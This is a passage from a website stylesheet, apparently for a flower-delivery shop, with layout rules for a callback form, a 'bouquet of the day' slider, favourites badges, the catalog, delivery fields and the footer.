        width: 14%;
    }
    footer {
        background: black;
    }
    #b_footer {
        margin-left: 10%;
        margin-right: 10%;
    }
    .card2columns .img_wrap {
        padding-bottom: 5%;
        padding-top: 5%;
        padding-left: 5%;
        padding-right: 10%;
    }
    .item_wrap {
        display: inline-flex;
        width: ;
        width: 100%;
    }
    .item_wrap .image_wrap {
        display: inline-flex;
        width: 47%;
    }
    .imgs {
        display: inline-block;
        width: 20%;
    }
    .item_wrap .image_wrap .imgs .img {
        margin: 10%;
    }
    .item_wrap .item_info {
        display: inline-block;
        width: 45%;
    }
    .item_wrap .item_info_content {
        margin: 10%;
    }
    .item_wrap .main_images_scroller_wrap {
        display: inline-flex;
        width: 80%;
    }
    .item_wrap .image_wrap .main_images .img,
    .item_wrap .image_wrap .main_images .img_wrap {
        margin: 10%;
    }
    .item_wrap .item_price {
        border: solid 1px black;
        margin-top: 4%;
        margin-right: 4%;
        margin-bottom: 4%;
    }
    .btn.fill {
        padding: 10px;
    }
    .window {
        padding-left: 7%;
        padding-right: 7%;
        padding-bottom: 5%;
    }
    .i_wrap {
        margin-bottom: 10px;
    }
    input[type='radio'][disabled],
    input[type='checkbox'][disabled],
    input[type='radio'].disabled,
    input[type='checkbox'].disabled,
    fieldset[disabled] input[type='radio'],
    fieldset[disabled] input[type='checkbox'] {
        display: inline-block;
    }
     :-ms-input-placeholder.i {
        padding: 10px;
    }
    .i {
        padding: 10px;
    }
    .payments_prefers {
        display: -ms-flexbox;
        margin: 5%;
    }
    .payments_prefers .el {
        margin: 10px;
    }
    .payments_prefers .el .icon {
        margin-left: 40%;
    }
    .card2columns {
        display: flex;
        margin-right: 6%;
        margin-bottom: 3%;
        margin-left: 6%;
    }
    .payments {
        display: inline-block;
        width: 100%;
    }
    .payment {
        width: 20%;
        display: inline-block;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
    }
    .prevented {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
        margin-top: -19px;
    }
    .delivery_foreign_info {
        display: -ms-flexbox;
        margin-left: 10%;
        margin-right: 10%;
    }
    .delivery_foreign_info .li {
        width: 30%;
    }
    .delivery_foreign_info .li .icon {
        margin-left: 45%;
    }
}


/*callback form*/

.modal_bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top_phone_wrapper {
    position: relative;
}

.top_contf_wrapper {
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    -o-transition-property: opacity, visibility, -o-transform;
    -moz-transition-property: opacity, visibility, transform, -moz-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform, -moz-transform, -o-transform;
}

.top_contf_wrapper.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.top_contf_wrapper {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 100;
    padding: 12px 0;
    margin-left: -16px;
    margin-top: 12px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-property: none;
    -o-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;
}

.top_contf_list_title:first-child {
    margin-top: 4px;
}

.top_contf_list_title {
    display: block;
    color: #828282;
    font-size: 12px;
    line-height: 16px;
    margin: 6px 16px -4px;
}

a[href^="tel:"] {
    white-space: nowrap;
}

.top_contf_list_link {
    display: block;
    white-space: nowrap;
    padding: 6px 16px;
    color: var(--color-text);
    font-size: 16px;
}

.top_contf_callback_btn_wrapper {
    margin: 6px 16px 4px;
}

.btn_micro {
    min-height: 34px;
    line-height: 20px;
    padding: 8px 16px;
}

.btn_wide {
    width: 100%;
}

element.style {}

.top_contf_callback_btn {
    font-size: 14px;
    line-height: 20px;
}

.top_contf_callback_btn {
    display: inline-block;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
}

@media (max-width: 991px) {
    .top_contf_wrapper_in {
        overflow-y: auto;
        position: relative;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100vh;
        padding: 16px;
    }
    .top_contf_wrapper_list {
        position: relative;
        min-width: 288px;
        z-index: 1;
        padding: 8px 0;
        margin: auto;
        background-color: #fff;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
    .top_contf_list_link {
        font-size: 18px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .top_contf_list_title:first-child {
        margin-top: 8px;
    }
    .top_contf_wrapper_list>:first-child {
        margin-right: 56px;
    }
    .top_contf_list_title {
        font-size: 14px;
        line-height: 20px;
    }
    .top_contf_callback_btn_wrapper {
        margin-top: 8px;
        margin-bottom: 8px;
    }
    .top_contf_mobheader_wrapper {
        display: block;
        position: absolute;
        right: 16px;
        top: 16px;
        z-index: 5;
        cursor: pointer;
    }
    .top_contf_mobheader_close {
        width: 24px;
        height: 24px;
        fill: #828282;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
}

.fade_modal {
    transition: opacity .15s linear;
}

.modal.show {
    background: rgba(0, 0, 0, 0.5);
}

.btn-close {
    cursor: pointer;
}

#callback_phone {
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
}

.callback_error {
    display: none;
}

.callback_error.hasError {
    display: block;
    color: #e3352a;
    font-size: 12px;
    line-height: 16px;
    margin: 4px 16px 0;
}

.callback_content {
    margin-bottom: 12px;
}

.privacy_text_callback {
    margin-top: 12px;
}

.js_callback_sbmt_error,
.js_callback_sbmt_ok {
    display: none;
}

.text-lowercase {
    text-transform: lowercase;
}

.text_verysmall_mob {
    font-style: italic;
}

#cart_sidebar.sidebar .back {
    margin-top: 120px;
}

#d_catalog .to_top {
    top: 165px;
}

.to_top {
    position: fixed;
    top: 180px;
}

.subcatalog .d {
    padding-top: 20px;
    background: #fff;
    padding-bottom: 40px;
}

body #b_nav .subcatalog {
    background: transparent;
    padding-top: 20px;
    padding-bottom: 0px;
}

.to_top_wrap .to_top {
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 65px;
    bottom: 20px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
}


}
.to_top_wrap .to_top::after {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    /* left: 7px; */
    
    left: 20px;
}
.buket-2-ctnter {
    margin-left: 210px;
}
@media only screen and (max-width:768px) {
    .h3 {
        font-size: 30px;
        line-height: 37px;
    }
    
    .add-text h1 {
        font-size: 30px;
        margin: 0;
    }
    
    .main_page_title {
        line-height: 30px!important;
        margin: 7px 0!important;
        font-size: 27px!important;
    }
    
    .buket_of_day {
        font-size: 27px!important;
    }
    
    body .individual_menu_item {
        font-weight: normal !important;
        /* font-size: 16px !important; */
    }
    
    .add-text h2 {
        font-size: 30px;
        line-height: 36px;
    }
    
    .bouquet_of_thr_day--main h2 {
        margin: 0!important;
    }
}
.to_top_wrap .to_top:before {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    left: 8px;
}
@media only screen and (max-width:1200px) {
    .buket-2-ctnter {
        margin-left: 0px;
    }
    
    body .pulse_button_wrapper.opened {
        right: 10px;
    }
    
    .to_top_wrap .to_top {
        background: #dc9dfe;
        width: 60px;
        height: 60px;
        right: 9px;
        bottom: 20px;
        top: auto;
        font-size: 0;
        z-index: 1111;
        border-radius: 100%;
    }
}
.goto_top {
    position: fixed;
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 35px;
    bottom: 110px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
}
.goto_top_wrapper {
    position: relative;
    width: 100%;
    height: 100%;
}
.goto_top_arrow {
    /* content: "↑"; */
    
    font-size: 44px;
    color: rgb(255, 255, 255);
    display: block;
    height: 20px;
    position: absolute;
    top: -16px;
    width: 100%;
    height: 100%;
    text-align: center;
}
.goto_top:hover {
    color: rgba(255, 255, 255, 0.4)
}
@media (max-width: 1200px) {
    .goto_top {
        right: 10px;
    }
}
footer .menu {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
footer .menu .menu_column a,
footer .menu .menu_column .menu_column_title {
    display: block;
    text-transform: uppercase;
}
footer .menu .menu_column a {
    line-height: 1.5 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts {
    padding: 0 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts .contacts {
    margin: 0 !important;
}
footer .menu .menu_column_contacts span,
footer .menu .menu_column_contacts a {
    display: inline;
}
footer .menu .menu_column_contacts {
    margin-left: 60px;
    width: 300px;
}
footer .menu .menu_column_contacts .menu_column_title {
    text-align: center;
}
footer .menu .menu_column_contacts .el {
    margin-top: 0 !important;
}
footer .menu .menu_column_title {
    margin-bottom: 15px;
}
@media(max-width: 998px) {
    footer .menu {
        grid-template-columns: repeat(3, 1fr);
    }
    
    footer .menu .menu_column {
        margin-bottom: 30px;
    }
    
    footer .menu .menu_column_contacts {
        margin-left: 0px;
        width: auto;
    }
    
    footer .menu .menu_column_contacts .menu_column_title,
    footer .menu .menu_column_contacts .el {
        text-align: left;
    }
}
@media(max-width: 680px) {
    footer .menu {
        display: block;
    }
    
    footer .menu .menu_column {
        margin-bottom: 40px;
    }
}
.reviews-slider .swiper-button-next::after,
.reviews-slider .swiper-button-prev::after {
    font-size: 30px;
    color: #000;
}
@media(max-width: 1024px) {
    .cont-reviews-slider {
        max-width: 100% !important;
        margin-left: 0 !important;
    }
    
    .cont-reviews-slider img {
        display: none;
    }
    
    .reviews-slider {
        min-height: 55px !important;
    }
}
.main_tabs {
    max-width: 1000px;
    margin: 0 auto;
    margin-left: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
}
.tabs_main_content h2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
    padding-left: 313px;
}
.tabs_main_content {
    margin-top: 50px;
}
.tabs_content_popular {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}
.main_tabs h2.active {
    border: none;
    color: #292929;
}
.main_links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 1004px;
    margin-left: 315px;
    position: relative;
    margin-bottom: 70px;
    max-width: 100%;
    margin-top: 0px;
}
.main_links a {
    width: calc(25% - 15px);
}
@media (max-width: 590px) {
    .main_links a {
        width: calc(50% - 20px);
    }
}
@media(max-width: 1290px) {
    .main_links {
        width: auto;
        max-width: 1000px;
    }
    
    .b_popular {
        max-width: 800px !important;
    }
}
@media(max-width: 1500px) {
    .main_links_p {
        font-size: 16px!important;
    }
    
    .main_links {
        margin-left: 343px;
    }
}
@media(max-width: 992px) {
    .main_tabs {
        margin-left: 0 !important;
    }
    
    .d_popular {
        margin-left: 0 !important;
    }
    
    .tabs_main_content h2 {
        padding-left: 0px;
    }
    
    .tabs_content_popular {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links {
        margin-left: 0px;
        margin-bottom: ;
    }
}
.sliders-all .item {
    max-width: 316px;
}
.sliders-all {
    MAX-WIDTH: 1070px;
    margin: 0 auto;
}
@media(max-width: 590px) {
    .main_tabs {
        display: block;
    }
    
    .main_tabs h2 {
        width: fit-content;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .main_links {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links .main_links_container {
        max-width: 46.8%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 150px!important;
    }
    
    .main_links_p {
        font-size: 13px!important;
    }
}
.item_slide.hide {
    display: none;
}
.show_more_popular {
    margin-top: 50px;
}
.img_wrap_hidden {
    display: none;
}
body .img_wrap_hidden.active {
    display: block;
}
.text.bast_buy_price {
    font-size: 26px;
}
.bod__label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 50;
    color: #F7F7F7;
    background: #dc9dfe;
    height: 50px;
    line-height: 50px;
    width: 120px;
    text-align: center;
    box-shadow: 0px 0px 10px -3px #000;
}
.b_popular.b_item_slider.bod-block {
    margin-bottom: 70px;
    /* padding-bottom: 80px; */
    
    min-height: 550px;
    /* overflow: hidden; */
    
    padding-top: 20px;
    /* padding-right: 60px; */
    /* padding-left: 60px; */
    
    width: calc(100% - 50px);
    margin-left: 25px;
    margin-bottom: -70px;
    position: relative;
    /* z-index: 500; */
}
.bouquet_of_thr_day--main {
    width: calc(100% + 50px);
    overflow: hidden;
    margin-left: -25px;
    text-align: center;
    height: 800px;
    margin-bottom: -140px;
}
.bod-slider.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}
.bod-block .item_slider.hover {
    z-index: 700;
}
.bod-slider {
    z-index: 50;
}
.bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
    display: block !important;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-prev {
    position: absolute;
    left: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-next {
    position: absolute;
    right: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
@media screen and (max-width:550px) {
    .b_popular.b_item_slider.bod-block {
        width: 100%;
        height: auto;
        min-height: 50px;
        max-width: calc(100vw - 65px) !important;
        margin: 0;
    }
    
    .bouquet_of_thr_day--main {
        height: auto;
        margin-bottom: 0px;
        margin-left: 0;
        width: 100%;
        /*height: 540px;*/
        padding-bottom: 60px;
    }
    
    .bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
        display: none !important;
    }
    
    .bod-slider.owl-carousel button.owl-dot {
        /* display: block; */
        width: 25px;
        height: 25px;
        border-radius: 50%;
        background: #eff0f1;
        z-index: 5000;
        position: relative;
        margin: 0 5px;
    }
    
    .bod-slider.owl-carousel .owl-dots {
        position: absolute;
        bottom: -40px;
        left: 0;
        margin-left: 50%;
        transform: translateX(-50%);
        /* background: #eff0f1; */
    }
    
    .bod-slider.owl-carousel button.owl-dot.active {
        background: #dc9dfe;
    }
}
form#form_delivery .delivery_date_block {
    position: relative;
}
input.no__vision {
    opacity: 0;
    width: 0;
    height: 0;
    display: block;
}
form#is_in_mkad {
    opacity: 0;
    position: absolute;
    left: -5800px;
    top: -5800px;
}
.row.form_add.main__person {
    width: 100%;
    justify-content: space-between;
}
.confirm_wrap .confirm_content_wrap {
    max-width: 100%;
    margin-right: 50px;
}
.row.form_add.main__person .i_wrap {
    width: calc(100%/3 - 10px);
}
.fielsdrow.receiver__info-1 {
    justify-content: space-between;
}
.js_receiver_fields {
    width: calc(50% - 20px);
}
.js_receiver_fields.tac {
    width: 100%;
    margin-bottom: 20px;
}
.fielsdrow.receiver__info-addr {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}
.purple__line {
    width: 100%;
    border-bottom: 1px solid #dc9dfe;
}
.full__width_flex.js_receiver_fields {
    width: 100%;
    display: flex;
}
.samovyvoz__fields {
    display: flex;
    justify-content: space-between;
    order: 20;
    width: 100%;
    flex-wrap: wrap;
}
div#delivery_types {
    width: 100%;
}
label.checkbox[for=delivery_typeid-1] {
    order: 10;
    width: auto;
}
.delivery_types_radio {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
label.checkbox[for=delivery_typeid-2] {
    order: 30;
    width: auto;
}
.break {
    flex-basis: 100%;
    height: 0;
    /* display: block; */
    /* width: 100%; */
}
.break.break-1 {
    order: 15;
}
.break.break-2 {
    order: 25;
}
.samovyvoz_additional-addr span {
    font-weight: 600;
}
.samovyvoz_additional-addr {
    margin-bottom: 50px;
    margin-top: -10px;
}
.alert-text-danger {
    color: red;
    font-weight: 700;
}
@media screen and (min-width:1024px) {
    .text-lg-center {
        text-align: center!important;
    }
    
    .b.pt {
        padding-top: 0px;
    }
}
.favorite_block.active a {
    /* color: #dc9dfe; */
    
    color: #ff7d7d;
}
.favorite_block:not(.active) a {
    color: #061c1e;
}
.favorite_block:not(.active) a:hover {
    /*  color: #dc9dfe; */
}
.favorite_block:not(.active) .js_add_favorite {
    display: block;
}
.favorite_block:not(.active) .js_remove_favorite {
    display: none;
}
.favorite_block.active .js_add_favorite {
    display: none;
}
.favorite_block.active .js_remove_favorite {
    display: block;
}
.js_favorite svg {
    transition: all 0.3s ease-in-out;
}
svg.bi.bi-heart.favortie_icon_page {
    margin-top: 22px;
    max-height: 25px;
    /* color: #dc9dfe; */
    
    color: black;
    cursor: pointer;
}
.favorites_icon_menu_desktop {
    position: relative;
}
.fav_top_count {
    /*  background: #dc9dfe; */
    
    background: #81a8b1;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    top: 16px;
    right: 0px;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff);
}
.favortie_icon_page {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.favortie_icon_page:hover {
    color: #81a8b1!important;
}
.fav_top_count.hidden {
    display: none;
}
.badge_favorite {
    z-index: 3;
    position: absolute;
    /* 
    border-radius: unset;
	top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 3px 7px; */
    
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite:hover {
    background: #dae2e5;
}
.badge_favorite.favorite_active {
    background: #fff;
}
@media (max-width:1024px) {
    .badge_favorite {
        width: unset;
        height: unset;
        /*  padding: 11px 9px 7px 9px; */
        padding: 8px 6px 4px 6px;
        right: 9px;
    }
    
    .main_links_container .main_links_container-chars {
        display: none;
    }
}
@media (max-width: 768px) {
    .row.form_add.main__person .i_wrap {
        width: 100% !important;
    }
    
    .js_receiver_fields {
        width: 100% !important;
    }
}

/* styles-for-catalog-form-start */
.main_links>h2 {
    width: 100%;
    grid-column: 1/5;
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: 500;
}
@media (min-width: 1024px) {
    .catalog-form-right>div {
        width: 100%;
        margin-left: auto;
    }
    
    .catalog-form-right {
        width: 100%;
        max-width: var(--width);
        padding: 0 var(--ph);
        margin-left: auto;
        margin-right: auto;
        display: grid;
        grid-template-columns: 292px minmax(0, 1fr);
        grid-gap: var(--m2);
    }
    
    .catalog-form-right .h4_2.tac.h4-mob {
        font-size: 21px;
        line-height: 24px;
    }
    
    .catalog-form-right .right {
        padding: 25px;
    }
    
    .catalog-form-right .text.tac {
        margin-top: 10px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .catalog-form-right textarea#item_comment {
        height: 80px;
        padding: 15px;
    }
    
    .catalog-form-right .text.gray {
        font-size: 11px;
        line-height: 1.4;
    }
    
    .catalog-form-right .personal_order.row .counter button,
    .catalog-form-right .personal_order.row input#item_price_personal,
    .catalog-form-right .counter {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .counter button {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .btn.fill {
        height: 44px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .catalog-form-right .i_wrap {
        margin-bottom: 8px;
    }
    
    .catalog-form-right .left,
    .catalog-form-right .right {
        height: 400px;
        overflow: hidden;
    }
    
    .catalog-form-right div#d_personal {
        padding: 0px;
    }
}
@media (max-width: 1024px) {
    .catalog-form-right {
        display: flex;
        justify-content: center;
        grid-gap: unset;
        grid-template-columns: unset;
    }
    
    .catalog-form-empty-left {
        display: none;
    }
}
.catalog-subcat-item a {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
}
.catalog-subcat-wr {
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    overflow: hidden;
    margin-bottom: 70px;
    padding-top: 2px;
}
@media (max-width: 767px) {
    .catalog-subcat-wr {
        height: 56px;
        overflow-x: scroll !important;
        flex-wrap: nowrap !important;
    }
    
    .catalog-subcat-wr {
        white-space: nowrap !important;
    }
    
    .show__more__tags--wr {
        display: none;
    }
}
.catalog-subcat-wr.open {
    height: auto;
    margin-bottom: 10px;
}
.catalog-subcat-item {
    margin-bottom: 10px;
    margin-right: 5px;
}
.catalog-subcat-item:last-child {
    margin-bottom: 60px;
}
.catalog-subcat-item a:hover {
    border-color: #DADADA;
    text-decoration: none;
}
.confirm_order_discount_block_hidden {
    display: none;
}
.show__more__tags--btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top: -50px;
    cursor: pointer;
    transition: all ease 0.15s;
}
.show__more__tags--wr {
    text-align: center;
}
.show__more__tags--btn:hover {
    box-shadow: 0px 0px 10px 3px #dedede;
}
ul#vertical-multilevel-menu {
    /* overflow-y: scroll; */
    /* height: 100%; */
}
.subcategories.m2_mb {
    max-height: 760px;
    overflow-y: scroll;
    width: 100%;
    max-width: 292px;
}
button.btn.fill.aquabox {
    width: 100%;
    margin-top: 10px;
}

/* styles-for-catalog-form-end */
@media screen and (min-width: 1024px) {
    .workday_notify_wrapper {
        max-width: max-content;
        margin: auto;
        text-align: left;
    }
}
@media (max-width: 1024px) {
    .card2columns .col {
        padding: 5px 0 0 0!important;
    }
    
    .tabs_main_content {
        margin-top: 0!important;
    }
    
    .main_links {
        margin-top: 10px!important;
    }
    
    .main_links .main_links_container {
        width: 46.5%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 230px;
    }
    
    .item .add_cont,
    .item:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item .btns {
        flex-wrap: wrap;
    }
    
    .item .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item .counter {
        display: none;
    }
    
    .item .btns .btn.outline {
        display: none;
    }
    
    .delivery-text {
        display: none;
    }
}
.badge_action {
    z-index: 3;
    position: absolute;
    top: 10px;
    left: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    /* font-weight: bold; */
    
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
@media (max-width: 767.98px) {
    .badge_action {
        /* height: 27px;
		font-size: 14px; */
        height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
    
    .add-text h1.main_page_title {
        font-size: 14px !important;
        text-align: center !important;
        color: #9d9da5;
    }
}
.badge_action_new {
    /* background: #d6f6ff; */
}
.badge_action_hit {
    /* background: #fdefef; */
}
.badge_action:hover {
    background: #dae2e5;
}
@media all and (max-width:990px) {
    .item {
        max-width: 165px;
    }
    
    .cat_sect_title {
        text-align: center;
    }
    
    .catalog {
        /* grid-gap: unset; */
    }
}
@media (min-width: 1024px) {
    .main_page_title,
    .cat_sect_title {
        margin-bottom: 45px!important;
    }
}
.item_images_mobile div.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0;
}
.item_images_mobile div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}
.item_images_mobile div.owl-dots .owl-dot.active {
    background: var(--color-text)
}
.item_images_mobile div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.item_images_mobile div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}
.item_adaptive {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column;
}
.item_adaptive .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m)* 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m)* 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight);
}
.item_adaptive .img_wrap img {
    border-radius: 10px;
}
.item_adaptive:hover {
    z-index: 10;
}
.item_adaptive_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2;
}
.item_adaptive>.img:hover .item_adaptive_hover,
.item_adaptive>.img_wrap:hover .item_adaptive_hover {
    opacity: 1;
}
.img_list_wrpr_adaptive {
    position: relative;
    height: fit-content;
    width: 100%;
    min-width: 100%;
}
.img_carousel_wrap_adaptive {
    border-radius: 10px;
}
.item_adaptive .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1;
}
@media (max-width: 520px) {
    .item_adaptive .cont {
        padding-bottom: 0;
        padding-top: 30px;
    }
}
.item_adaptive_title {
    font-size: 12px;
    /* letter-spacing: 1px; */
    
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    /* padding-left: 4px; */
    
    position: relative;
}
.item_adaptive_title a {
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative;
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    
    text-decoration: none;
    /* font-family: Roboto, Arial, sans-serif !important; */
    
    font-family: var(--ff-item-title);
    transition: 0.3s;
}
@media (max-width: 992px) {
    .item_adaptive_title a {
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}
.item_adaptive .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}
.item_adaptive .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
